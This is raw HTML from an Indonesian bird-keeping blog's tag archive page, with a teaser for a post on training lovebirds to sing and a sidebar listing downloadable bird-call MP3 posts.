svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-a48947b1{font-size:14px}}.gb-text-a4aa90c3{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-a4aa90c3:is(:hover,:focus){color:var(--color-1)}.gb-text-a4aa90c3 .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-a4aa90c3{font-size:14px}}.gb-text-1a6f4bdd{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-1a6f4bdd:is(:hover,:focus){color:var(--color-1)}.gb-text-1a6f4bdd .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-1a6f4bdd{font-size:14px}}.gb-text-1e0a935f{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-1e0a935f:is(:hover,:focus){color:var(--color-1)}.gb-text-1e0a935f .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-1e0a935f{font-size:14px}}.gb-text-0670e2ec{font-size:13px;margin-bottom:0px;text-align:left}.gb-text-1e2464e7{font-size:13px;font-weight:bold;margin-bottom:0px;text-align:left}.gb-text-9cbdff50{font-size:18px;line-height:1.3em;margin-bottom:0px}.gb-text-9cbdff50 a{color:var(--contrast)}.gb-text-9cbdff50 a:hover{color:var(--contrast-3)}.gb-text-8f574b8d{align-items:center;column-gap:4px;display:inline-flex;font-size:11px;font-weight:bold;line-height:1em;margin-bottom:0px}.gb-text-8f574b8d .gb-shape svg{width:11px;height:11px;fill:currentColor;color:var(--blue)}@media (max-width:767px){.gb-text-8f574b8d{font-size:10px}}.gb-text-f77c33cb{align-items:center;display:inline-flex;font-size:11px;line-height:1em;margin-bottom:0px}.gb-text-f77c33cb .gb-shape svg{width:15px;height:15px;fill:currentColor;color:var(--color-1)}@media (max-width:767px){.gb-text-f77c33cb{font-size:10px}}.gb-text-aa9c61f7{font-size:15px;line-height:1.4em;margin-bottom:0px}.gb-text-69ef7f63{font-size:14px;font-weight:500;line-height:1.35;margin-bottom:0px}.gb-text-69ef7f63 a{color:var(--contrast)}@media (max-width:767px){.gb-text-69ef7f63{font-size:16px}}.gb-text-7f5121fc{align-items:center;color:#ffffff;column-gap:0.5em;cursor:pointer;display:none;height:48px;left:10px;margin-left:-15px;position:static;text-decoration:none;top:12px;width:48px;padding:1rem}.gb-text-7f5121fc:is(:hover,:focus){color:#ffffff}.gb-text-7f5121fc .gb-shape svg{fill:currentColor;color:var(--accent)}@media (max-width:1024px){.gb-text-7f5121fc{display:inline-flex}.gb-text-7f5121fc .gb-shape svg{display:flex;width:25px;height:25px}}@media (max-width:767px){.gb-text-7f5121fc .gb-shape svg{right:10px}}.gb-shape-ffc01f44{display:inline-flex}.gb-shape-ffc01f44 svg{fill:currentColor;height:12px;width:12px}.gb-media-3174551f{display:block;height:150px;max-width:100%;object-fit:cover;width:100%;border-radius:6px}@media (max-width:767px){.gb-media-3174551f{height:auto}}.gb-looper-a17ef4e9{display:flex;flex-direction:column;row-gap:20px}@media (max-width:1024px){.gb-looper-a17ef4e9{column-gap:25px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:767px){.gb-looper-a17ef4e9{grid-template-columns:1fr}}.gb-loop-item-62960bc0{align-items:center;column-gap:15px;display:grid;grid-template-columns:1fr 60px}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://pleci.org/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://pleci.org/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation ul ul{background-color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:18px;padding-right:18px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1024px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://pleci.org/wp-content/themes/gpmagz/js/splide.min.js?ver=6.9" id="splide-js-js"></script>
<script src="https://pleci.org/wp-content/themes/gpmagz/js/splide-extension-auto-scroll.min.js?ver=6.9" id="splide-autoscroll-js-js"></script>
<link rel="https://api.w.org/" href="https://pleci.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleci.org/wp-json/wp/v2/tags/4085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pleci.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-270x270.jpg" />
</head>

<body class="archive tag tag-cara-memaster-lovebird-malam-hari tag-4085 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpmagz post-image-below-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Langsung ke isi">Langsung ke isi</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Situs"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				
<a class="gb-text-7f5121fc slideout-toggle"><span class="gb-shape"><svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 1.2C0.599609 0.53726 1.13686 0 1.79961 0H16.1996C16.8623 0 17.3996 0.53726 17.3996 1.2C17.3996 1.86274 16.8623 2.4 16.1996 2.4H1.79961C1.13686 2.4 0.599609 1.86274 0.599609 1.2Z" fill="currentcolor"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 7.2C0.599609 6.5373 1.13686 6 1.79961 6H16.1996C16.8623 6 17.3996 6.5373 17.3996 7.2C17.3996 7.8628 16.8623 8.4 16.1996 8.4H1.79961C1.13686 8.4 0.599609 7.8628 0.599609 7.2Z" fill="currentcolor"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 13.2C0.599609 12.5373 1.13686 12 1.79961 12L9.5 12C10.1627 12 10.7 12.5373 10.7 13.2C10.7 13.8628 10.1627 14.4 9.5 14.4L1.79961 14.4C1.13686 14.4 0.599609 13.8628 0.599609 13.2Z" fill="currentcolor"></path> </svg></span></a>
<div class="site-logo">
					<a href="https://pleci.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Pleci.ORG" src="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania.jpg" width="512" height="512" />
					</a>
				</div>
<div class="gb-element-6d5edf0e gb-element-6d5ec00e">
<a class="search-icon" href="/" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search">
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"/>
</svg>
</span></a>
</div>
	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Toggle Ponsel">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Buka Pencarian" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Utama"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://pleci.org/">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://pleci.org/category/tipe-burung/">Tipe Burung<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pleci.org/category/pleci/">Pleci</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pleci.org/category/kacer/">Kacer</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://pleci.org/category/kenari/">Kenari</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pleci.org/category/lovebird/">Lovebird</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pleci.org/category/murai-batu/">Murai Batu</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pleci.org/category/harga-burung/">Harga Burung</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pleci.org/category/perawatan/">Perawatan</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pleci.org/category/tips/">Tips</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Buka Pencarian" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Halaman">
			
			<h1 class="page-title">
				cara memaster lovebird malam hari			</h1>

					</header>
		<article id="post-2106" class="dynamic-content-template post-2106 post type-post status-publish format-standard has-post-thumbnail hentry category-lovebird category-tips tag-apakah-lovebird-dewasa-masih-bisa-dimaster tag-apakah-pemasteran-lovebird-harus-dikerodong tag-cara-memaster-lovebird tag-cara-memaster-lovebird-agar-ngekek-panjang tag-cara-memaster-lovebird-biar-ngekek-panjang tag-cara-memaster-lovebird-dengan-mp3 tag-cara-memaster-lovebird-malam-hari tag-cara-memaster-lovebird-paud tag-cara-memaster-lovebird-paud-dengan-mp3 tag-cara-memaster-lovebird-yang-benar tag-cara-memaster-lovebird-yang-efektif tag-cara-tepat-memaster-lovebird-anakan tag-jenis-suara-lovebird tag-masteran-lovebird-kusumo tag-masteran-yg-cocok-untuk-lovebird tag-umur-berapa-lovebird-bisa-dimaster">
<div class="gb-element-1ac029cb">
<div class="gb-element-edb99aad round">
<img fetchpriority="high" decoding="async" width="630" height="380" data-media-id="2110" class="gb-media-3174551f" alt="cara-memaster-lovebird" src="https://pleci.org/wp-content/uploads/2021/08/cara-memaster-lovebird-630x380.jpg"/>
</div>



<div class="gb-element-96976bd5">
<h2 class="gb-text gb-text-9cbdff50"><a href="https://pleci.org/cara-memaster-lovebird/">Cara Memaster Lovebird Agar Ngekek Panjang</a></h2>



<div class="gb-element-97a59ef5">
<p class="gb-text-8f574b8d"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-patch-check-fill" viewBox="0 0 16 16">
  <path d="M10.067.87a2.89 2.89 0 0 0-4.134 0l-.622.638-.89-.011a2.89 2.89 0 0 0-2.924 2.924l.01.89-.636.622a2.89 2.89 0 0 0 0 4.134l.637.622-.011.89a2.89 2.89 0 0 0 2.924 2.924l.89-.01.622.636a2.89 2.89 0 0 0 4.134 0l.622-.637.89.011a2.89 2.89 0 0 0 2.924-2.924l-.01-.89.636-.622a2.89 2.89 0 0 0 0-4.134l-.637-.622.011-.89a2.89 2.89 0 0 0-2.924-2.924l-.89.01zm.287 5.984-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708.708"></path>
</svg></span><span class="gb-text">admin</span></p>



<p class="gb-text-f77c33cb"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-dot" viewBox="0 0 16 16">
  <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3"></path>
</svg></span><span class="gb-text">6 Mar 2025</span></p>
</div>



<p class="gb-text gb-text-aa9c61f7">Halo kicau lovers kembali lagi bersama Pleci.id kali ini kita akan berbagi informasi tentang Cara Memaster Lovebird terbaik supaya cepat...</p>
</div>
</div>
</article>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div class="gb-element-db4ccbfb">
<div class="gb-element-0852c301">
<div></div>



<div>
<h2 class="gb-headline gb-headline-972c19a8 gb-headline-text widget-title">Most View</h2>



<div class="order_by_views"><div class="gb-looper-a17ef4e9 list_custom">
<div class="gb-loop-item gb-loop-item-62960bc0 post-795 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-download-mp3-suara-sogok-ontong-gacor tag-download-suara-sogok-ontong tag-download-suara-sogok-ontong-betina tag-download-suara-sogok-ontong-betina-mp3 tag-download-suara-sogok-ontong-full-isian tag-download-suara-sogok-ontong-gacor tag-download-suara-sogok-ontong-isian-kenari tag-download-suara-sogok-ontong-mp3 tag-download-suara-sogok-ontong-pikat tag-download-suara-sogok-ontong-ribut tag-download-suara-sogok-ontong-ribut-om-kicau tag-masteran-sogok-ontong tag-suara-burung-sogok-ontong tag-suara-burung-sogok-ontong-betina tag-suara-burung-sogok-ontong-jantan tag-suara-burung-sogok-ontong-jantan-dan-betina tag-suara-burung-sogok-ontong-ribut tag-suara-pikat-burung-sogok-ontong tag-suara-pikat-sogok-ontong tag-suara-pikat-sogok-ontong-paling-ampuh tag-suara-pikat-sogok-ontong-ribut tag-suara-pikat-sogok-ontong-ribut-mp3 tag-suara-sogok-ontong tag-suara-sogok-ontong-betina tag-suara-sogok-ontong-betina-mp3 tag-suara-sogok-ontong-gacor tag-suara-sogok-ontong-gacor-dor tag-suara-sogok-ontong-gacor-ngobra tag-suara-sogok-ontong-jantan tag-suara-sogok-ontong-mp3 tag-suara-sogok-ontong-pikat tag-suara-sogok-ontong-ribut tag-suara-sogok-ontong-ribut-buat-mikat tag-suara-sogok-ontong-ribut-buat-pikat tag-suara-sogok-ontong-tarung">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-sogok-ontong/">Download Mp3 Suara Sogok Ontong Gacor</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-sogok-ontong/" target="_self"  ><img width="465" height="266" src="https://pleci.org/wp-content/uploads/2021/01/suara-sogok-ontong-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Mp3 Suara Sogok Ontong Gacor" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-753 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-audio-terapi-cucak-jenggot-macet-bunyi tag-cucak-jenggot-full-beset-mp3 tag-cucak-jenggot-juara-1-nasional-halilintar-mp3 tag-download-mp3-cucak-jenggot-vs-cililin tag-download-suara-burung-besetan-kasar tag-download-suara-burung-cucak-jenggot-sumatra tag-download-suara-cucak-jenggot-asli tag-download-suara-cucak-jenggot-asli-alam-mp3 tag-download-suara-cucak-jenggot-nembak-kasar tag-download-suara-cucak-jenggot-pikat tag-masteran-cucak-jenggot-gacor-full-mbeset-kasar tag-pikat-cucak-jenggot tag-suara-besetan-tajam tag-suara-cucak-jenggot tag-suara-cucak-jenggot-betina tag-suara-cucak-jenggot-jantan tag-suara-cucak-jenggot-sumatra tag-suara-cucak-jenggot-yang-bagus tag-suara-pancingan-cucak-jenggot">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-cucak-jenggot/">Download Suara Cucak Jenggot MP3 Full Nembak Kasar</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-cucak-jenggot/" target="_self"  ><img width="420" height="307" src="https://pleci.org/wp-content/uploads/2021/01/suara-cucak-jenggot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Suara Cucak Jenggot MP3 Full Nembak Kasar" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-1686 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-download-lagu-suara-burung-kecil-ribut tag-download-lagu-suara-pikat-semua-burung tag-download-masteran-burung-kecil-nembak tag-download-mp3-suara-burung-pikat-cucak-ijo tag-download-mp3-suara-burung-pikat-paling-ampuh tag-download-mp3-suara-burung-pikat-semua-jenis-burung-kecil tag-download-mp3-suara-pikat-semua-burung-liar tag-download-mp3-suara-pikat-semua-burung-om-kicau tag-download-suara-burung-besar-mp3 tag-download-suara-burung-campuran-untuk-memikat-mp3 tag-download-suara-burung-kecil-campuran-untuk-pikat-mp3 tag-download-suara-burung-pikat tag-download-suara-burung-pikat-campuran tag-download-suara-burung-pikat-ciblek tag-download-suara-burung-pikat-cici-padi tag-download-suara-burung-pikat-gak-pake-ribet tag-download-suara-burung-pikat-jitu tag-download-suara-burung-pikat-kutilang tag-download-suara-burung-pikat-mp3-gratis tag-download-suara-burung-pikat-pleci tag-download-suara-burung-pikat-prenjak tag-download-suara-burung-pikat-semua-burung tag-download-suara-burung-pikat-trucukan-mp3 tag-download-suara-burung-prenjak-campuran-pikat tag-download-suara-burung-sejagat tag-download-suara-burung-srigunting-pikat-mp3 tag-download-suara-pikat-burung-besar tag-download-suara-pikat-burung-kecil-dan-besar-mp3 tag-download-suara-pikat-semua-burung-besar-mp3 tag-download-suara-pikat-semua-burung-kecil-mp3 tag-lagu-pikat-burung tag-mp3-suara-burung-paling-ampuh-buat-pikat-2020 tag-pengicau-net-mp3 tag-srigunting-gacor-full-isian tag-suara-burung-buat-jebakan tag-suara-burung-recet tag-suara-burung-saeran-rambay-mp3 tag-suara-burung-srigunting-abu-abu tag-suara-koloni-burung-kecil tag-suara-pikat-burung-encit tag-suara-pikat-burung-kecil-2020 tag-suara-pikat-burung-kecil-ampuh--mp3 tag-suara-pikat-burung-kecil-anti-zonk tag-suara-pikat-burung-srigunting-100-ampuh-mp3 tag-suara-pikat-paling-ampuh-untuk-pikat-di-hutan tag-suara-pikat-prenjak-dan-burung-kecil tag-suara-pikat-srigunting-ribut-mp3 tag-unduh-mp3-suara-pikat-semua-jenis-burung">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/download-mp3-suara-burung-pikat-semua-jenis-burung-kecil/">Download Mp3 Suara Burung Pikat Semua Jenis Burung Kecil</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/download-mp3-suara-burung-pikat-semua-jenis-burung-kecil/" target="_self"  ><img width="589" height="392" src="https://pleci.org/wp-content/uploads/2021/06/download-suara-burung-pikat-1-e1623895492477.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Mp3 Suara Burung Pikat Semua Jenis Burung Kecil" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-634 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-bunyi-trucukan-ropel-joss tag-download-masteran-trucukan-mp3 tag-download-suara-trucukan-garuda-panjang tag-download-suara-trucukan-isian tag-download-suara-trucukan-ngriwik-mp3 tag-download-suara-trucukan-untuk-pikat-mp3 tag-masteran-trucukan-full-isian-mp3 tag-pancingan-trucukan-agar-bunyi-mp3 tag-suara-burung-trucukan-betina tag-suara-burung-trucukan-gacor-mp3 tag-suara-burung-trucukan-jantan tag-suara-burung-trucukan-ngoceh tag-suara-burung-trucukan-pikat tag-suara-trucukan tag-suara-trucukan-betina tag-suara-trucukan-betina-birahi-mp3 tag-suara-trucukan-betina-om-kicau tag-suara-trucukan-gacor tag-suara-trucukan-gacor-mp3 tag-suara-trucukan-mp3 tag-suara-trucukan-pemikat tag-suara-trucukan-pikat tag-suara-trucukan-ribut tag-suara-trucukan-ribut-mp3 tag-suara-trucukan-ropel tag-trucuk-gacor-ngerol tag-trucuk-plik-plok-mp3 